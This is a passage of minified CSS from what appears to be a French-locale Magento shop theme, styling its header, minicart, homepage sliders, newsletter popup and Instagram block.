.middle-header-wrapper .switcher{display:inline-block;top:30%}.header .middle-header-content .middle-header-wrapper .logo{text-align:center}.crisp-client .cc-tlyw{z-index:999 !important}.payment-icons{text-align:right}.payment-icons img{max-height:24px;border:1px solid #252222;border-radius:3px}.footer{background:#eae3dc;border-top:.5px solid #ebebeb;color:#000;font-weight:500}.footer .footer-container h5{font-weight:500;font-size:15px;text-transform:uppercase}.footer .footer-container ul li a{font-weight:400}.footer .footer-container .middle-footer{padding:110px 0 90px}.footer .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer .footer-container .middle-footer .footer_instargram>h6,.footer .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer .footer-container .middle-footer .social-links li{padding:0;padding-left:40px}.footer .footer-container .footer-trustpilot-block iframe{max-width:230px}.footer .footer-container .footer-trustpilot-block .trustpilot-stars{text-align:left}.footer .footer-links{justify-content:center !important}.footer .footer-links a{padding:5px 10px;text-decoration:underline}.footer .bottom-footer .section-boxed{padding-top:10px;padding-bottom:10px}.footer address{margin-bottom:0}.minicart-wrapper{position:relative;margin-left:10px}.minicart-wrapper .action.showcart{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/cart.svg") no-repeat 50%;background-size:23px;cursor:pointer;display:block;text-decoration:none;position:relative;padding:15px 0 15px 20px}.minicart-wrapper .action.showcart:before{font-size:18px;color:#000}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.minicart-wrapper .action.showcart>.text{display:none}.minicart-wrapper .action.showcart .counter.qty{background:#000;color:#fff;height:18px;line-height:18px;border-radius:30px;display:inline-block;margin:-15px 0 0 5px;min-width:18px;text-align:center;white-space:normal;font-size:12px;font-weight:700;vertical-align:top}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty._block-content-loading{background:0 0}.minicart-wrapper .action.showcart .counter.qty .loading-mask{background:#fff;border-radius:30px}.minicart-wrapper .action.showcart .counter.qty .loading-mask .loader>img{max-width:18px;position:static !important;display:block}.minicart-wrapper .block-minicart .subtitle{display:none}.minicart-wrapper .block-minicart .subtitle.empty{display:flex;flex-direction:column;justify-content:center;text-align:center;font-size:14px;padding:20px 0 5px;font-weight:600;color:#000}.minicart-wrapper .block-minicart .subtitle.empty:before{content:' ';width:25px;height:25px;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/cart.svg") no-repeat 50%;background-size:20px;display:inherit;margin:0 auto;padding:20px}.minicart-wrapper .block-minicart .block-title{display:block;font-weight:600;text-transform:uppercase;color:#000;border-bottom:1px solid #eee;padding-bottom:10px}.minicart-wrapper .block-minicart .block-title strong{font-size:15px;font-weight:600}.minicart-wrapper .block-minicart .block-title .qty{display:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px;max-height:300px}.minicart-wrapper .block-minicart .block-content>.subtotal{border-bottom:1px solid #eee;border-top:1px solid #eee;align-items:center;justify-content:space-between;padding:12px 0 10px}.minicart-wrapper .block-minicart .block-content>.subtotal>.label{color:#222;text-transform:uppercase;font-weight:600;font-size:16px;margin:0}.minicart-wrapper .block-minicart .block-content>.subtotal .price-wrapper .price{font-size:18px;font-weight:700;color:#000}.minicart-wrapper .block-minicart .block-content .actions{margin-top:15px}.minicart-wrapper .block-minicart .block-content .actions>.primary{margin-top:10px}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart{color:#fff;display:block;font-size:14px;font-weight:500;letter-spacing:.1em;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;text-align:center}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus{color:#fff}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:hover{color:#fff;background-color:#000;border-color:#333}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.checkout{padding:9px 10px 8px;width:100%}.mgs-instant-autocomplete-wrapper img{width:100% !important;height:auto !important;border:1px solid #eae3dc;border-radius:20px}.product-image-container{display:block}.product-image-container .product-image-wrapper{padding:0 !important}.product-image-container .product-image-wrapper img{width:100% !important;height:auto !important;border:1px solid #eae3dc;border-radius:20px}.minicart-items{height:auto !important}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item .product:after{content:"";display:table;clear:both}.minicart-items .product-item .product>.product-item-photo,.minicart-items .product-item .product>.product-image-container{float:left;width:100px}.minicart-items .product-item .product .product-image-container{width:100px !important}.minicart-items .product-item .product .actions{margin-top:15px}.minicart-items .product-item .product .actions>.primary{display:none}.minicart-items .product-item .product .actions>.secondary{display:inline}.minicart-items .product-item .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-items .product-item .product .actions .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;text-decoration:underline;padding:0;width:1px}.minicart-items .product-item .product>.product-item-details{float:left;width:calc(100% - 100px);padding-left:20px}.minicart-items .product-item .product>.product-item-details .product-item-name{font-size:16px;font-weight:400;display:block;margin-bottom:10px}.minicart-items .product-item .product>.product-item-details .product.options{margin-bottom:5px}.minicart-items .product-item .product>.product-item-details .product.options .subtitle{display:none}.minicart-items .product-item .product>.product-item-details .product.options .toggle{cursor:pointer;font-weight:500;margin-bottom:5px;display:block}.minicart-items .product-item .product>.product-item-details .product.options .toggle:after{display:inline-block;font-family:"themify";font-size:10px;line-height:12px;margin:5px 0 0 4px;vertical-align:top;content:"\e64b"}.minicart-items .product-item .product>.product-item-details .product.options.active>.toggle:after{content:"\e648"}.minicart-items .product-item .product>.product-item-details .product-item-pricing .price{font-weight:700;color:#000;font-size:16px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty{display:table;margin-top:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .label{display:table-cell;width:1%;padding-right:10px;font-weight:400;vertical-align:middle}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty input.item-qty{text-align:center;width:50px;border-radius:3px;padding:0;display:table-cell;vertical-align:middle;height:32px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item{font-size:12px;background:#000;border:1px solid #333;box-sizing:border-box;color:#fff;cursor:pointer;display:table-cell;box-shadow:none;border-radius:3px;font-weight:600;line-height:1.6rem;padding:0 10px;height:32px;vertical-align:middle;margin-left:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item:hover{background:#464646;border:1px solid #464646}.minicart-items .owl-carousel .owl-dots{padding-top:0}fieldset[disabled] .minicart-wrapper .action.close{cursor:not-allowed;pointer-events:none;opacity:.5}.dropdown-cart-type .minicart-wrapper .block-minicart{display:none}.dropdown-cart-type .minicart-wrapper>.ui-dialog{list-style:none none;background:#fff;border:1px solid #eee;box-sizing:border-box;display:none;top:100%;box-shadow:1px 2px 7px rgba(99,99,99,.15);width:350px;padding:15px;right:0;position:absolute}.dropdown-cart-type .minicart-wrapper>.ui-dialog .block-minicart{display:block}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before,.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{content:"";display:block;height:0;position:absolute;width:0}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before{border:9px solid;border-color:transparent transparent #fff;z-index:2;left:auto;top:-17px;right:1px}.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{border:10px solid;border-color:transparent transparent #eee;z-index:1;left:auto;top:-20px;right:0}.dropdown-cart-type .minicart-wrapper .action.close{display:none}.sidebar-cart-type .minicart-wrapper:after{position:fixed;top:0;left:0;right:0;bottom:0;content:"";z-index:99;transition:all .4s;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.6);transition-delay:.25s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-o-transition-delay:.25s}.sidebar-cart-type .minicart-wrapper .ui-dialog{text-align:left;position:fixed;top:0;background-color:#fff;right:0;bottom:0;width:350px;z-index:100;padding:20px;transition:all .4s;transform:translateX(100%);display:block !important}.sidebar-cart-type .minicart-wrapper .block-minicart{position:relative}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close{position:absolute;top:0;right:0;border:none;padding:0;background:0 0}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close span{display:none}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{height:calc(100vh - 245px) !important;margin:0 -20px;max-height:unset}.sidebar-cart-type .minicart-wrapper.active:after{opacity:1;visibility:visible;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.sidebar-cart-type .minicart-wrapper.active .ui-dialog{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{border:0 !important}.search-autocomplete{display:block !important;overflow:hidden;position:absolute;z-index:3;right:0;top:100%}.search-autocomplete ul{background:#fff;border:1px solid #cacaca;border-top:0;box-shadow:0 0 3px #333}.search-autocomplete ul li{cursor:pointer;padding:8px 40px 8px 10px;position:relative}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#efefef}.search-autocomplete ul li+li{border-top:1px solid #eee}.search-autocomplete ul li .amount{color:#999;position:absolute;right:10px;top:8px}.instantsearch-result-index .results .block-title{padding-bottom:5px;border-bottom:1px solid #ddd;margin-bottom:20px}.instantsearch-result-index .results .block-title+div{margin-bottom:15px}.instantsearch-result-index .results .block-title h4{font-weight:500;display:inline-block}.instantsearch-result-index .results .block-title .view-more{float:right;line-height:36px}.instantsearch-result-index .results .items .item{margin-bottom:5px}.instantsearch-result-index .results .items .item .details strong>a{font-size:16px;font-weight:400}.page-header-sliders .owl-carousel .owl-item .img-fluid-mobile{display:none}.page-header-sliders{position:relative}.page-header-sliders .slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text{opacity:0;visibility:hidden}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{top:calc(50% - 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{top:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{bottom:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{top:calc(50% + 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{top:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{bottom:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{left:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{right:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{left:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{right:-150px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text{transition:all 0s;opacity:1;visibility:visible;padding:15px;position:absolute}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text .slide-title{font-family:"Valky","Futura",arial,tahoma,serif;font-size:8vw}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text .inner-text{font-size:2vw;font-weight:500}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item .slide-text h2,.page-header-sliders .slider_mgs_carousel .owl-item .slide-text a{color:#fff}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text .btn{margin-top:30px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{width:100%;top:50%;bottom:auto;left:65%;right:auto;transform:translate(-50%,-50%);text-align:left}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_center{top:0;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;left:auto;right:0;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item.active .slide-text{opacity:1 !important;visibility:visible !important;transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomIn .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slide-text .slide-content{padding:105px 85px}.page-header-sliders .slide-text .slide-content .subtitle{color:#000;font-size:15px;font-weight:700;margin-bottom:30px}.page-header-sliders .slide-text .slide-content .subtitle .count{position:relative;margin-right:85px}.page-header-sliders .slide-text .slide-content .subtitle .count:after{width:48px;height:1px;content:"";display:block;position:absolute;top:50%;left:100%;margin-left:18px;background-color:#ababab}.page-header-sliders .slide-text .slide-content .title .h1{font-weight:400;max-width:420px;display:block;letter-spacing:normal;line-height:1.32}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:47px}.page-header-sliders .index-slider{position:absolute;right:97px;bottom:53px;z-index:1;font-size:34px;color:#ccc;font-weight:300;line-height:1}.page-header-sliders .index-slider .all-index:before{content:"/";margin-right:5px}.page-header-sliders .index-slider .current{color:#000;margin-right:23px;font-size:56px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-nav{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{position:absolute;right:98px;left:auto;bottom:auto;top:50%;transform:translateY(-50%);margin:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot{display:block;margin:7px 0;padding:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{margin:0 auto;border:1px solid #aeaeae;background-color:#aeaeae}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{border-color:#000;background-color:transparent}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{left:80px;transform:translateX(0);margin-left:-8px;bottom:46px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.page-header-sliders.template-4 .index-slider{right:85px;bottom:150px}.page-header-sliders.template-4 .index-slider .current{font-size:34px;margin-right:30px}.page-header-sliders.template-4 .index-slider .all-index:before{content:"";margin-right:30px;display:inline-block;width:100px;height:1px;background-color:#b8b8b8;margin-bottom:12px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div{bottom:70px;left:auto;top:auto;right:150px;font-size:20px;line-height:40px;width:40px;height:40px;color:#fff;background-color:#333;border-radius:50%;opacity:1 !important}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.disabled{color:#b1b1b1;background-color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div:not(.disabled):hover{color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{left:auto;transform:translateX(0);bottom:50px;right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.cms-index-index .header{position:absolute;background:0 0;border:none;z-index:10}.cms-index-index .header .middle-header-content{border:0}.cms-index-index #search_mini_form.loading .control:after{background-image:url(../../frontend/Mgs/myzah/fr_FR/images/loader-w.svg) !important}.cms-index-index .header .toogle_menu_mobile{color:#fff}.cms-index-index .header .block-search .actions .action.search:after,.cms-index-index .middle-header-wrapper a,.cms-index-index .ti-user:before,.cms-index-index .switcher .switcher-options{color:#fff !important}.cms-index-index .minicart-wrapper .block-minicart .product-item-details a{color:#000 !important}.cms-index-index .top-links a{color:#000 !important}.cms-index-index header .toogle_menu_mobile .menu-btn{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/menu-w.svg") no-repeat 50%;background-size:20px}.cms-index-index header .block-search .actions .action.search{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/search-w.svg") no-repeat 50%;background-size:20px}.cms-index-index header .block-search .block-title{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/search-w.svg") no-repeat 50%;background-size:20px}.cms-index-index .minicart-wrapper .action.showcart{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/cart-w.svg") no-repeat 50%;background-size:23px}.cms-index-index .header .my-wishlist-link .toogle-action{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/wishlist-w.svg") no-repeat 50%;background-size:20px}.cms-index-index .my-account-link .toogle-action{background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/account-w.svg") no-repeat 50%;background-size:20px}.cms-index-index .bottom-header-content{background:0 0 !important;border-bottom:0 !important}.cms-index-index .content-heading{margin-bottom:40px}.cms-index-index .widget section{padding-top:40px}.cms-index-index .widget:last-child section{padding-bottom:40px}.cms-index-index .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.cms-index-index .nav-megamenu nav.navigation img{width:100%;height:auto}.cms-index-index .nav-megamenu nav.navigation .mega-menu-content .right_content.static-content,.cms-index-index .nav-megamenu nav.navigation .mega-menu-content .right_content p{margin:0;padding:0}.cms-index-index .nav-megamenu nav.navigation .mega-menu-content .right_content .admin__field-control{display:none}.certified .left-content{height:100%;display:flex;flex-direction:column;justify-content:center}.certified .left-content h2{font-family:"Valky","Futura",arial,tahoma,serif;font-size:4vw}.certified .left-content p{color:#333}.img-filter{position:absolute;top:0;left:0;bottom:0;right:0;align-items:center;justify-content:center;background:rgba(0,0,0,.1)}.featured-designers .first .designer .img-cover{max-height:410px}.featured-designers .designer-col{position:relative}.featured-designers .designer-col-12{display:flex}.featured-designers .designer-col-12 .designer-col-6{position:relative}.featured-designers .designer{position:relative}.featured-designers .designer .img-cover{width:100%}.featured-designers .links{position:absolute;bottom:10%;left:40px}.featured-designers a{color:#fff;font-weight:500;font-size:15px;line-height:32px}.designer .owl-carousel .item img{max-width:350px;height:auto}.designer .owl-carousel .item h5{text-align:center;font-size:20px;font-weight:400;line-height:2.8em}.presses .press-item{border:1px solid #b48f75;margin:0 auto;padding:60px 0}.presses .press-item .press{text-align:center}.presses .press-item .press img{height:40px}.banners .col-md-4{padding:.1rem !important}.banners .img-section{position:relative}.banners .links{position:absolute;bottom:10%;left:60px}.banners h4,.banners h5{color:#fff;padding-bottom:15px}.section-trustpilot .trustpilot-row{justify-content:center}.section-trustpilot .trustpilot-box{background:#fff;margin:0 auto}.section-trustpilot .owl-dots{padding:0;display:flex;justify-content:center}.section-trustpilot .trustpilot-widget{margin-top:10px}.trustpilot-stars{text-align:center}.style-content-v4 .style-4 .content-v4{color:#fff;text-align:center}.style-content-v4 .style-4 .content-v4 .subtitle-slider.nowrap{font-size:16px;line-height:24px;letter-spacing:.4em;font-weight:600;text-transform:uppercase}.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:72px;line-height:88px;margin:25px 0 50px}.style-content-v4 .style-4 .content-v4 span{padding:0 10px}.style-content-v4 .style-4 .content-v4 p{margin-bottom:50px;font-size:18px;line-height:24px}.style-content-v4 .style-4 .content-v4 button.btn{padding:13px 30px}.style-content-v4 .style-4 .content-v4 button.btn-shop{color:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-shop:hover{color:#000;background:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn{color:#000;background:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn:hover{background:0 0;color:#fff}.time-countdown{padding:125px 0}.time-countdown .content-heading{margin-bottom:15px}.time-countdown .countdown-number{justify-content:center;padding:35px 0}.time-countdown .countdown-number .time-item{text-align:center;-ms-flex:0 0 7%;flex:0 0 7%;max-width:25%}.time-countdown .countdown-number .time-item .number{font-size:56px;color:#000;display:block;line-height:64px;font-weight:400}.time-countdown .countdown-number .time-item .text{font-size:14px;color:#000;display:block;line-height:24px;letter-spacing:.7em;text-transform:uppercase;text-align:center}.time-countdown .count-dot{font-size:24px;line-height:64px;color:#000}.time-countdown .btn.btn-default{margin-top:20px;padding:13px 30px;background:#000;color:#fff}.time-countdown .btn.btn-default:hover{background:0 0;color:#000}.title-product .content-heading{margin-bottom:35px;text-align:left}.title-product .content-heading .title{font-size:20px;line-height:18px}.blog-grid-block .mgs-blog-lastest-posts.row{position:relative;overflow:hidden}.shop-now-blog{margin:80px 0}.shop-now-blog button.btn-our-blog{background:#000;color:#fff;padding:13px 30px}.shop-now-blog button.btn-our-blog:hover{background:0 0;color:#000}.slider-home9 .page-header-sliders .slide-text .slide-content{padding:105px 90px}.slider-home9 .page-header-sliders .slide-text .slide-content .banner-button{margin-top:25px;margin-left:5px}.slider-home9 .page-header-sliders .slide-text .slide-content .title .h4.nowrap{font-weight:400;line-height:36px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div{font-size:24px;margin-top:-15px;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-prev{left:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-next{right:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel:hover .owl-nav>div{visibility:visible}.slider-home9 .index-slider{visibility:hidden}.banner-text .collections{text-align:center}.banner-text .collections h2{font-weight:500}.banner-text .collections h2,.banner-text .collections h3{font-size:72px;color:#fff}.banner-text .collections h5{font-size:24px;letter-spacing:4px;font-weight:600;color:#fff}.text-center img{max-width:100%;height:auto}.inline-newsletter .block.newsletter input[type=email]{border:none;border-bottom:2px solid #000;background:0 0;font-size:18px;color:#000;font-weight:400;padding:0 0 0 4px;height:55px;line-height:55px;letter-spacing:.03em}.inline-newsletter .block.newsletter input[type=email]::placeholder{color:#999;opacity:1;font-weight:400}.inline-newsletter .block.newsletter input[type=email]:-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter input[type=email]::-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter .subscribe.form{position:relative}.inline-newsletter .block.newsletter .subscribe.form .actions{text-align:center}.inline-newsletter .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.inline-newsletter.newsletter2 .block.newsletter input{border-color:#ccc;width:100%}.inline-newsletter.newsletter2 .block.newsletter .subscribe.form{max-width:770px;margin:0 auto}.inline-newsletter.newsletter2 .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.modal_newsletter_popup.no_checkbox #newsletter-popup .checkbox.dont-show{display:none !important}.newsletter_popup .mfp-close{font-size:0;color:transparent}.newsletter_popup .mfp-close:after{content:"\e646";font-size:20px;color:#000;font-family:"themify"}#newsletter-popup{background-repeat:no-repeat;background-size:cover;background-position:center center;padding:60px;margin:0 auto;text-align:center}#newsletter-popup:after{content:"";display:table;clear:both}#newsletter-popup .form-wrapper{position:relative}#newsletter-popup .mgs-gdpr-checkbox{margin-top:20px}#newsletter-popup .title{font-weight:600}#newsletter-popup .cgv{font-size:10px}#newsletter-popup h2{font-size:28px;line-height:50px;font-weight:600;letter-spacing:normal;margin-bottom:50px}#newsletter-popup .checkbox.dont-show{margin-top:80px}#newsletter-popup .newsletter-popup-content{color:#333;font-size:15px}#newsletter-popup .newsletter-popup-content+.checkbox.dont-show{margin-top:30px}.newsletter-heading{padding:43px 0 30px;background-image:url('../../frontend/Mgs/myzah/fr_FR/images/newsletter.png');background-position:center;background-repeat:no-repeat;text-align:center}.newsletter-heading.content-heading{margin-bottom:0}.newsletter-heading .title{font-size:40px;font-weight:600}.newsletter-heading .subtitle{color:#cccc;margin-top:10px;font-size:15px;letter-spacing:.03em}.instagram-block .content-heading{margin-bottom:59px}.instagram-block .content-heading .subtitle.hashtag{color:#ababab;font-size:18px;margin-top:19px}.instagram-block .instagram-item{position:relative;margin-bottom:30px}.instagram-block .instagram-item img{min-width:100%}.instagram-block .instagram-item:not(.enable-link):after,.instagram-block .instagram-item.enable-link>a:after{content:"";display:block;top:0;left:0;right:0;bottom:0;background-color:#000;position:absolute;opacity:0;visibility:hidden;transition:all .3s}.instagram-block .instagram-item:not(.enable-link):hover:after,.instagram-block .instagram-item.enable-link:hover>a:after{opacity:.5;visibility:visible}.instagram-block .instagram-item.hover-effect:not(.enable-link):before,.instagram-block .instagram-item.hover-effect.enable-link>a:before{content:"\e73d";font-family:"themify";font-size:30px;color:#fff;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;transition:all .3s;transform:translate(-50%,-50%) scale(0);z-index:2}.instagram-block .instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-block .instagram-item.hover-effect.enable-link:hover>a:before{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1)}.instagram-block .instagram-item .social-count{position:absolute;top:50%;left:0;right:0;z-index:1;text-align:center;padding:10px 0;transition:all .3s;color:#fff;opacity:0;visibility:hidden;font-size:14px;transform:translateY(-50%) scale(0)}.instagram-block .instagram-item .social-count span{padding:0 5px}.instagram-block .instagram-item:hover .social-count{opacity:1;transform:translateY(-50%) scale(1);visibility:visible}.instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 15px}.instagram-block .instagram-widget-slider .owl-carousel .owl-item>.instagram-item{margin:0}.instagram-block .instagram-widget-slider .owl-carousel 